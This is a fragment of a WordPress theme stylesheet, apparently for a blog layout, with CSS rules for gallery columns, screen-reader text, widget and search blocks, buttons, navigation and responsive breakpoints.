.gallery-columns-6 .gallery-item {
    width: 16.6667%
}
.gallery-columns-7 .gallery-item {
    width: 14.2857%
}
.gallery-columns-8 .gallery-item {
    width: 12.5%
}
.gallery-columns-9 .gallery-item {
    width: 11.1111%
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    position: absolute;
    margin: -1px;
    padding: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    border: 0;
    word-wrap: normal !important;
}
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important;
}
.no-js .some-element .screen-reader-text {
    position: static;
    -webkit-clip-path: none;
    clip-path: none;
    width: auto;
    height: auto;
    margin: 0;
} 
/*--Widget Block Css ----*/
:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) {
	border: none;
}
.bs-widget .wp-block-search__label{
    font-size: 20px;
	font-weight: 700;
	margin-bottom: 20px;
	padding: 5px 0;
	position: relative;
	letter-spacing: 1.1px;
    border-style: solid;
    border-width: 0 0 2px 0;
    line-height: 1.2;

}
.widget_block h2 {
	margin-bottom: 0;
    padding: 5px 0;
    position: relative;
    font-size: 20px;
    font-weight: 700;
    line-height: 1.4;
    display: flex;
    width: 100%;
    align-items: center;
    margin-bottom: 20px; 
    position: relative;
    border-style: solid;
    border-width: 0 0 1px 0;
}
.widget_block h2:before {
    position: absolute;
    content: "";
    height: 3px;
    width: 25%;
    bottom: -1px;
    left: 0; 
}
.wp-block-search__label {
   font-size: 20px;
    font-weight: 700;
    line-height: 1;
    position: relative;
    padding: 5px 0;
    position: relative;
    border-style: solid;
    border-width: 0 0 1px 0;
    margin-bottom: 15px;
	font-family: 'Josefin Sans', sans-serif;
}
.wp-block-search__label:before {
    position: absolute;
    content: "";
    height: 3px;
    width: 25%;
    bottom: -2px;
    left: 0; 
}
.widget_block .wp-block-search__label {
    color: var(--head-color);
    border-color: #d7d7d7;
}
.widget_block .wp-block-search__button {
    margin-left: -1px;
	padding: 10px 15px;
}

.bs-blog-post .small .wp-block-button a {
    color: #fff;
}

.bs-blog-post .single a
{
	/* box-shadow: 0 1px 0 0 currentColor; */
}

.bs-blog-post .single a:hover, .bs-blog-post .single a:focus {
    box-shadow: none;
}

.wp-block-button .wp-block-button__link {
    background: #32373c;
    border: 2px solid #32373c;
}

.wp-block-button .wp-block-button__link:hover, .wp-block-button .wp-block-button__link:focus {
    background: transparent;
    border: 2px solid #32373c;
    color: #32373c;
}

.bs-footer-widget-area .widget_block .wp-block-search__label{
	color: #fff;
}
.bs_model label {
    position: relative;
    display: flex;
    align-items: stretch;
    width: 100%;
    flex-wrap: wrap;
}
.bs_model form.search-form {
	display: flex;
}
form.search-form {
    display: flex;
}
form.search-form label{
	width: 100%;
}
form.search-form .search-submit{
	margin-left: -1px;
    padding: 10px 15px;
}
.nav.navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow{
	display: none;
}
.nav.navbar-nav:not(.sm-collapsible) .menu-item-has-children .nav-link:after{
	content: '';
	font-family: 'Font Awesome 6 Free';
	margin-left: .255em; 
	font-size: 10px;
	vertical-align: .255em; 
	font-weight: 900;
}
/* --------------------------------------
=========================================
	Responsive part
=========================================
-----------------------------------------*/
/* ---- ==== Media ==== ----*/
@media (min-width: 1200px) {
  .container {
  	max-width: 1270px;
  }
}
@media (min-width: 992px){
	.bs-sidebar {
		padding-right: 20px;
	}
	.col-lg-9 + .col-lg-3 .bs-sidebar{ 
		padding-left: 20px;
		padding-right: 0px;
	}
	.col-lg-8 + .col-lg-4 .bs-sidebar{ 
		padding-left: 20px;
		padding-right: 0px;
	}
}
@media (min-width: 991.98px) and (max-width: 1199px){
	.col-lg-3 .wp-block-search__inside-wrapper { 
		flex-wrap: wrap;
		justify-content: center;
	}
	.col-lg-3 .wp-block-search__button {
		margin-left:0;
		margin-top: 5px;
	}
}

@media (max-width: 991.98px) { 
	#menu-primary li.active.home {
		display: none;
	}
	.bs-default .site-branding-text .site-title {
		font-weight: bold;
		font-size: 40px;
		line-height: 1.2;
	}
	.m-header {
		width: 100%;
		display: flex;
		justify-content: space-between;
	}
	.m-header .navbar-header {
    	text-align: center;
	}
	.bs-default .navbar-wp { 
	    height: auto; 
	}
	.bs-default .navbar-brand {
		height: auto;
	}
	.m-header .navbar-brand img {
		width: 120px;
		height: auto;
	}
	.desk-header {
		display: none;
	}
	.navbar > .container{
		justify-content: center;
	}
	.collapse.navbar-collapse {
		position: relative;
	}
	.navbar-collapse.collapse.show {
		left: 0%;
		height: auto;
	} 
	.right-nav a.msearch { 
		margin: 0;
	}
	.bs-sidebar { 
		margin-top: 20px;
		margin-bottom: 20px; 
	}
	.wp-block-search__label:before { 
		width: 12.5%;
	}
	.widget_block h2:before {
		width: 12.5%;
	}
}
@media (max-width: 767.98px) {
	html { 
		font-size: 13px; 
	}
	.navbar-brand img {
		max-width: 100%;
	}
	.bs-blog-thumb .bs-blog-inner {
		width: 90%;
	}
	.bs-blog-thumb .bs-blog-inner .title {
		font-size: 30px;
	}
	.list-blog.bs-blog-post {
    	flex-direction: column;
	}
	.list-blog .bs-blog-thumb {
    	width: 100% !important;
    	max-width: 100% !important;
    	margin-right: unset;
    	margin-bottom: 15px;
    }
    .bs-slide {
    	height: 400px;
    }
    .bs-slide .inner .title{
    	font-size: 18px;
    }
    .bs-slide .inner,
    .bs-slide.two .inner {
    	width: 95%;
    }
    .text-xs {
		text-align: center;
	}
	.text-center-xs {
		text-align: center;
	} 
	footer .footer-logo{
		display: flex;  
		align-items: center;
		flex-direction: column;
		text-align: center;
	}
	footer .footer-logo .navbar-brand{
		margin: 0;
	}
	.navigation.pagination .nav-links{
		justify-content: center;
	}
	.navigation + .navigation{
		justify-content: center;
	}
	.col-lg-8.content-right .list-blog .bs-blog-category{
		justify-content: center;
	}
	.bs-blog-post .bs-blog-meta{
		justify-content: center;
	}
	.bs-blog-post.single .bs-blog-meta {
		justify-content: start;
	}
}
@media (max-width: 575.98px) {
	.bs-blog-post.single .bs-header .title{
		font-size: 32px;
	}
	.page-entry-title{
		flex-direction: column;
	}
} 